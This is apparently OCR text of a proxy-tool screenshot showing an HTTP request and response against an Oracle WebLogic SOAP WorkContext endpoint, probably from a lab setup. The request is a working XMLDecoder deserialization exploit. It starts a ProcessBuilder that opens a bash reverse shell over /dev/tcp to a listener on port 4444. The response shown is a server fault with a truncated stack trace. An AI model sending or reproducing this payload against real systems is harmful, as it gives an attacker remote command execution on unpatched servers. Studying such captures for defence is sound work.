 Request
Pretty Raw \n Actions
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/172.23.0.1/4444 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 22 Jun 2021 11:23:30 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler
a.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179" m
logic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkConte
/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="W
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java"
Search... 0 matches
5,577 bytes | 351 millis
INSPECTOR